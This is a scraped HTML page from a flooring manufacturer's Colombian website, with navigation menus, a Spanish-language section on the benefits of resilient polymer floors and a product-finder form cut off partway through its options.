        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                        <span>Elija su industria</span>
                        <ul>
                                        <li><a href="http://www.stonhard.com.co/elija-su-industria/alimentos-y-bebidas/">Alimentos y Bebidas</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/farmaceutica-biotecnologia/">Farmac&#233;utica / Biotecnolog&#237;a</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/aeroespacial/">Aeroespacial</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/agencias-y-talleres-de-autos/">Agencias y Talleres de Autos</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/automotriz/">Automotriz</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/cultivos-medicinales/">Cultivos medicinales</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/quimico-minero/">Qu&#237;mico / Minero</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/distribucion-y-logistica/">Distribuci&#243;n y Log&#237;stica</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/educativo/">Educativo</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/electronicos/">Electr&#243;nicos</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/comerciales/">Comerciales</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/manufactura/">Manufactura</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/gobierno/">Gobierno</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/salud/">Salud</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/hospitalidad/">Hospitalidad</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/edificios-de-oficinas-inmobiliarias/">Edificios de oficinas - Inmobiliarias</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/retail-minoristas/">Retail / Minoristas</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/deportes-entretenimiento/">Deportes / Entretenimiento</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/tecnologia/">Tecnolog&#237;a</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/transporte/">Transporte</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/agua-y-aguas-residuales/">Agua y Aguas Residuales</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/pisos-industriales/">Pisos Industriales</a></li>
                                    <li><a href="http://www.stonhard.com.co/elija-su-industria/pisos-comerciales/">Pisos Comerciales</a></li>
                        </ul>
                </li>
                <li>
                            <span>Productos</span>
                            <ul>
                                        <li>
                                            <span>Sistemas de Pisos</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.com.co/productos/pisos-mma/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">Pisos MMA</p>
                                                                    <p class="product-descrip"><span>Pisos de metacrilato de metilo, resistentes a los productos qu&#237;micos, para una instalaci&#243;n r&#225;pida y a baja temperatura</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.com.co/productos/pisos-de-uretano/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Pisos de Uretano</p>
                                                                    <p class="product-descrip"><span>Pisos de Resina Resistente al Choque y Ciclo T&#233;rmico</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.com.co/productos/pisos-epoxicos/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Pisos Ep&#243;xicos</p>
                                                                    <p class="product-descrip"><span>Pisos Duraderos y Atractivos Para Uso Industrial o Comercial </span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.com.co/productos/pisos-esd/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">Pisos ESD</p>
                                                                    <p class="product-descrip"><span>Sistemas de Piso Monol&#237;ticos de F&#225;cil Limpieza con Propiedades Conductivas</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso de Alta Durabilidad</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Ep&#243;xico o Uretano Texturizado </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Monol&#237;tico Decorativo</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso con Propiedades Ac&#250;sticas </span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Decorativo de Hojuela</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Ep&#243;xico Decorativo con Cuarzo y Vidrio Reciclado</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Sistema de Piso Ep&#243;xico Autonivelante</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stondeck/' >
                                                                            <img src="/media/2443/menutiles-stondeck.png">
                                                                        <p class="product-name">Stondeck</p>
                                                                        <p class="product-descrip"><span>Soluciones de Recubrimiento para el Tr&#225;fico</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Recubrimiento Impermeable</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Sistema de Recubrimiento Epoxi de Alto Desempe&#241;o  con Alta Resistencia Qu&#237;mica</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.com.co/productos/stonglaze/' >
                                                                            <img src="/media/2005/menusample_4.png">
                                                                        <p class="product-name">Stonglaze</p>
                                                                        <p class="product-descrip"><span>Sistemas de Pared de Epoxi / Uretano</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Sistemas de Muro</span>
                                            <ul class="mmenu-product">
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.com.mx/productos/stonglaze/' >
                                                                            <img src="/media/2005/menusample_4.png">
                                                                        <p class="product-name">Stonglaze</p>
                                                                        <p class="product-descrip"><span>Sistemas de Pared de Epoxi / Uretano</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Recubrimientos</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.com.mx/productos/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Sistema de Recubrimiento Epoxi de Alto Desempe&#241;o  con Alta Resistencia Qu&#237;mica</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Productos de Limpieza</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='https://stonhard.com.mx/productos/stonkleen-soluciones-de-limpieza/' target=&#39;_blank&#39;>
                                                                        <img src="/media/1740/stonkleen.png">
                                                                    <p class="product-name">Stonkleen</p>
                                                                    <p class="product-descrip"><span></span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                                            </ul>
                </li>
                <li>
                        <span>Arquitectos/Dise&#241;adores</span>
                        <ul>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/informacion-del-producto/">Informaci&#243;n del Producto</a></li>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/fichas-tecnicas/">Fichas T&#233;cnicas</a></li>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/variedad-de-colores/">Variedad de Colores</a></li>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/atencion-en-detalles/">Atenci&#243;n en detalles</a></li>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/soluciones-sustentables/">Soluciones Sustentables</a></li>
                                <li><a href="http://www.stonhard.com.co/arquitectos-disenadores/color-visualizer/">Color Visualizer</a></li>
                        </ul>
                </li>
                <li>
                        <span>Informaci&#243;n T&#233;cnica</span>
                        <ul>
                                <li><a href="http://www.stonhard.com.co/informacion-tecnica/fichas-tecnicas-de-producto/">Fichas T&#233;cnicas de Producto</a></li>
                                <li><a href="http://www.stonhard.com.co/informacion-tecnica/detalles-de-ingenieria/">Detalles de Ingenier&#237;a</a></li>
                                <li><a href="http://www.stonhard.com.co/informacion-tecnica/guias-de-color/">Gu&#237;as de color</a></li>
                                <li><a href="http://www.stonhard.com.co/informacion-tecnica/literatura-y-catalogos/">Literatura y Cat&#225;logos</a></li>
                        </ul>
                </li>
                <li>
                        <span>Glosario T&#233;cnico</span>
                        <ul>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistente-a-la-abrasion/">Resistente a la Abrasi&#243;n</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistencia-quimica/">Resistencia Qu&#237;mica</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/eco-sustentable/">Eco - Sustentable</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistente-a-impactos/">Resistente a Impactos</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/durabilidad/">Durabilidad</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/alto-trafico/">Alto Tr&#225;fico</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/bajo-olor/">Bajo Olor</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/antideslizante/">Antideslizante</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/choque-ciclo-termico/">Choque / Ciclo T&#233;rmico</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistente-al-agua/">Resistente al Agua</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistencia-al-desgaste/">Resistencia al Desgaste</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/monolitico/">Monol&#237;tico</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/alto-brillo/">Alto Brillo</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/impermeable/">Impermeable</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistente-al-fuego/">Resistente al Fuego</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/acabado-liso/">Acabado Liso</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/acabado-texturizado/">Acabado Texturizado</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/propiedades-acusticas/">Propiedades Ac&#250;sticas</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/ergonomico/">Ergon&#243;mico</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resiliente/">Resiliente</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/esd-antiestatico/">ESD / Antiest&#225;tico</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/instalacion-rapida-2-dias/">Instalaci&#243;n R&#225;pida (&lt;2 d&#237;as)</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/autonivelante/">Autonivelante</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/anti-microbiano/">Anti-microbiano</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/facil-de-limpiar/">F&#225;cil de Limpiar</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistente-a-las-manchas/">Resistente a las Manchas</a></li>
                                    <li><a href="http://www.stonhard.com.co/glosario-tecnico/resistencia-uv/">Resistencia UV</a></li>
                        </ul>
                </li>
                <li>
                        <span>Nosotros</span>
                        <ul>
                                <li><a href="http://www.stonhard.com.co/nosotros/100-anos/">100 a&#241;os</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/quienes-somos/">Qui&#233;nes somos</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/preguntas-frecuentes/">Preguntas Frecuentes</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/nuestros-materiales/">Nuestros Materiales</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/certificaciones/">Certificaciones</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/nuestras-marcas/">Nuestras Marcas</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/casos-de-exito/">Casos de &#201;xito</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/expos/">Expos</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/noticias/">Noticias</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/nuestra-mision/">Nuestra Misi&#243;n</a></li>
                                <li><a href="http://www.stonhard.com.co/nosotros/politica-laboral-y-reglamento/">Pol&#237;tica laboral y reglamento</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.com.co/contactenos/'>Contactenos</a>
                </li>
            <li><a href="">Blog</a></li>
            <li id="mobileSocial">
                <a href="" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/pisosepoxicosstonhardcolombia2015"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://co.linkedin.com/company/pisos-epoxicos-stonhard-colombia"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href=""><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href=""><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/channel/UCqPJQzLMZ_rhq3pwWwLDnVA"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1819/_dsc8190.jpg);" wa="-180"></section>
	 
	<div class="caged feature-clear">
		<!--<p>Los pisos resilentes son pisos de polímero diseñados para comodidad, flexibilidad y diseño. A menudo se oye la resilencid asociada con baldosas de vinilo, corcho y suelos de goma y que a menudo se encuentran este tipo de superficies en la industrial de salud y los entornos educativos. También puede encontrar resiliencia en pisos monolíticos.</p>-->
		
		
		
		<div id="featuresText" style=" border-top: 0px !important; ">
			<section>
				<h1>Pisos epóxicos Resilientes</h1>
				<p>Los pisos resilentes son pisos de polímero diseñados para comodidad, flexibilidad y diseño. A menudo se oye la resilencid asociada con baldosas de vinilo, corcho y suelos de goma y que a menudo se encuentran este tipo de superficies en la industrial de salud y los entornos educativos. También puede encontrar resiliencia en pisos monolíticos.</p>
			</section>
			<div class="row">
					<div class="col s12 benefitsContent" style="padding:0px">
			<section>
				<h2>Beneficios del Piso Resiliente</h2>
				<p>Los pisos resistentes son firmes, y estos  "rebotan" por los que lo convierten en la elección preferida de los diseñadores, planificadores y gerentes de salud y educación. Los pisos de uretano vertidos en el piso poseen menos elasticidad que otros materiales, pero ofrecen grados de flexibilidad bajo los pies, proporcionando más comodidad que muchas otras superficies duras.</p>
				<p>Principales Beneficios</p>
				<ul>
							<li class="listUL">- Prevenci&#243;n de accidentes de deslizamiento y ca&#237;da que causan traumatismo f&#237;sico y / o emocional a empleados o visitantes</li>
							<li class="listUL">- Ahorrar dinero para reemplazar pisos f&#225;cilmente desgastados. Los pisos resistentes son duraderos y duraderos.</li>
							<li class="listUL">- Proporcionar un est&#225;ndar ergon&#243;mico de confort bajo el pie para mantener a los empleados m&#225;s sanos y felices.</li>
							<li class="listUL">- Lograr la reducci&#243;n del ruido en lugares como escuelas y lugares p&#250;blicos.</li>
							<li class="listUL">- Elegir una apariencia personalizada: su elecci&#243;n de dise&#241;o, patrones, acabados y colores.</li>
				</ul>
			</section>

			<section>
				
			</section>
		</div>

	</div>
	<div class="row">
		<div class="col s12 m8 l8" style="padding:0px">
			<section>
				<h2>Industrias recomendadas</h2>
				<p>Los pisos resistentes se pueden utilizar en muchas industrias y áreas y se recomiendan especialmente para los lugares donde hay una cantidad considerable de pie en el trabajo o el tráfico del pie a través de una facilidad pública.</p>
				<p>Industrias Recomendadas</p>
				<ul>
				</ul>
			</section>

		</div>
		<div class="col s12 m4 l4">
		</div>
	</div>
	<section>
		<h2>Productos Recomendados</h2>

		<br />

		<p>Nuestro equipo de Gerentes de Territorio, Representantes de Arquitectura e Ingeniería le ayudará a encontrar el piso resiliente adecuado para satisfacer sus necesidades específicas. Stonhard tiene una gama de colores abundante que se puede incorporar en los patrones tradicionales o personalizados, diseños de forma libre. Le ayudaremos a obtener el aspecto que desea con el rendimiento y la función que necesita.</p>
		<p>Productos Recomendados</p>
		<ul>
					<li><a href="http://www.stonhard.com.mx/productos/stonres/">Stonres</a> - Espacios p&#250;blicos, salud, educaci&#243;n, comercio minorista, museos y m&#225;s</li>
					<li><a href="http://www.stonhard.com.mx/productos/stondeck/">Stondeck</a> - Ambientes de hospitalidad como restaurantes al aire libre y bares y &#225;reas de la piscina del complejo</li>
		</ul>
	</section>

<style>
	 .listUL  {
	list-style-type: disc !important;
	}
</style>
			
		</div>
		
		<br clear="all">
		
	</div>

	  </div>

	<div id="pods">
	<div class="caged tay">
		<ul>
		    <li id="newletterPodLi"><style>
	
	.newsPodcage
{
	
	padding : 2px;
}

.newsPodcage img {
    width: 100%;
}
	
	
	</style></li>
			<li id="productMacro">
<div class="podcage padding" id="crpPod">
	<div id="ContentPlaceHolderDefault_ProductFinderPod_22_lblPFPHeader" style="text-transform: uppercase; color: #0099D8;font-weight: normal;font-size: 1.2em; line-height: 1.3;">Encuentre el Producto Adecuado</div>
	<div id="dropdowns">
        <div id="ContentPlaceHolderDefault_ProductFinderPod_22_iup">
	
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD3\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD3" class="stonDrop">
		<option selected="selected" value="0">Seleccione Industria</option>
		<option value="60748">Aeroespacial</option>
		<option value="60762">Agencias y Talleres de Autos</option>
		<option value="61108">Agua y Aguas Residuales</option>
		<option value="60867">Alimentos y Bebidas</option>
		<option value="60776">Automotriz</option>
		<option value="60886">Comerciales</option>
		<option value="60786">Cultivos medicinales</option>
		<option value="61061">Deportes / Entretenimiento</option>
		<option value="60822">Distribuci&#243;n y Log&#237;stica</option>
		<option value="61006">Edificios de oficinas - Inmobiliarias</option>
		<option value="60832">Educativo</option>
		<option value="60855">Electr&#243;nicos</option>
		<option value="61020">Farmac&#233;utica / Biotecnolog&#237;a</option>
		<option value="60917">Gobierno</option>
		<option value="60975">Hospitalidad</option>
		<option value="60905">Manufactura</option>
		<option value="61126">Pisos Comerciales</option>
		<option value="61119">Pisos Industriales</option>
		<option value="60802">Qu&#237;mico / Minero</option>
		<option value="61048">Retail / Minoristas</option>
		<option value="60941">Salud</option>
		<option value="61079">Tecnolog&#237;a</option>
		<option value="61091">Transporte</option>

	</select>
		        
                <div id="marketsDD4_sl" class="dd ddcommon borderRadius dd_chk_select" style="display:inline-block;position:relative;">
		<div id="caption">
			Seleccione Caracter&#237;stica
		</div><div id="marketsDD4_dv" class="dd_chk_drop" style="display:none;position:absolute;">
			<div id="checks">
				<span id="marketsDD4"><input id="marketsDD4_0" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_0" value="61147" /><label for="marketsDD4_0">Resistente a la Abrasión</label><br /><input id="marketsDD4_1" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_1" value="61148" /><label for="marketsDD4_1">Resistencia Química</label><br /><input id="marketsDD4_2" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_2" value="61149" /><label for="marketsDD4_2">Eco - Sustentable</label><br /><input id="marketsDD4_3" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_3" value="61150" /><label for="marketsDD4_3">Resistente a Impactos</label><br /><input id="marketsDD4_4" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_4" value="61151" /><label for="marketsDD4_4">Durabilidad</label><br /><input id="marketsDD4_5" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_5" value="61152" /><label for="marketsDD4_5">Alto Tráfico</label><br /><input id="marketsDD4_6" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_6" value="61153" /><label for="marketsDD4_6">Bajo Olor</label><br /><input id="marketsDD4_7" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_7" value="61154" /><label for="marketsDD4_7">Antideslizante</label><br /><input id="marketsDD4_8" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_8" value="61155" /><label for="marketsDD4_8">Choque / Ciclo Térmico</label><br /><input id="marketsDD4_9" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_9" value="61156" /><label for="marketsDD4_9">Resistente al Agua</label><br /><input id="marketsDD4_10" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_10" value="61157" /><label for="marketsDD4_10">Resistencia al Desgaste</label><br /><input id="marketsDD4_11" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_11" value="61159" /><label for="marketsDD4_11">Alto Brillo</label><br /><input id="marketsDD4_12" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_12" value="61160" /><label for="marketsDD4_12">Impermeable</label><br /><input id="marketsDD4_13" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_13" value="61161" /><label for="marketsDD4_13">Resistente al Fuego</label><br /><input id="marketsDD4_14" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_14" value="61162" /><label for="marketsDD4_14">Acabado Liso</label><br /><input id="marketsDD4_15" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_15" value="61163" /><label for="marketsDD4_15">Acabado Texturizado</label><br /><input id="marketsDD4_16" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_16" value="61164" /><label for="marketsDD4_16">Propiedades Acústicas</label><br /><input id="marketsDD4_17" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_17" value="61165" /><label for="marketsDD4_17">Ergonómico</label><br /><input id="marketsDD4_18" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_18" value="61166" /><label for="marketsDD4_18">Resiliente</label><br /><input id="marketsDD4_19" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_19" value="61167" /><label for="marketsDD4_19">ESD / Antiestático</label><br /><input id="marketsDD4_20" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_20" value="61168" /><label for="marketsDD4_20">Instalación Rápida (<2 días)</label><br /><input id="marketsDD4_21" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_21" value="61169" /><label for="marketsDD4_21">Autonivelante</label><br /><input id="marketsDD4_22" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_22" value="61171" /><label for="marketsDD4_22">Fácil de Limpiar</label><br /><input id="marketsDD4_23" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_23" value="61172" /><label for="marketsDD4_23">Resistente a las Manchas</label><br /><input id="marketsDD4_24" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_24" value="61173" /><label for="marketsDD4_24">Certificación HACCP</label><br /><input id="marketsDD4_25" type="checkbox" name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD4$marketsDD4_25" value="61174" /><label for="marketsDD4_25">Resistencia UV</label></span>
			</div>
		</div>
	</div>
		        <select name="ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5" onchange="javascript:setTimeout(&#39;__doPostBack(\&#39;ctl00$ctl00$ctl00$ContentPlaceHolderDefault$ProductFinderPod_22$marketsDD5\&#39;,\&#39;\&#39;)&#39;, 0)" id="marketsDD5" class="stonDrop">
		<option selected="selected" value="0">Seleccione &#193;rea</option>
		<option value="60769">Almac&#233;n</option>
		<option value="60925">Almacenamiento de Combustible</option>
		<option value="60807">Almacenamiento de contenedores</option>
		<option value="60804">Almacenamiento de Graneles</option>
		<option value="60858">Almacenamiento de qu&#237;micos</option>
		<option value="60873">Almacenamiento de Qu&#237;micos</option>
		<option value="60996">&#193;rea Comercial o de Tiendas</option>
		<option value="61064">&#193;rea Comercial o Tiendas</option>
		<option value="60899">&#193;rea de Almac&#233;n</option>
		<option value="60889">&#193;rea de Asientos</option>
		<option value="60825">&#193;rea de Carga</option>
		<option value="61067">&#193;rea de Comida</option>
		<option value="61008">&#193;rea de Descanso</option>
		<option value="60882">&#193;rea de Empaque</option>
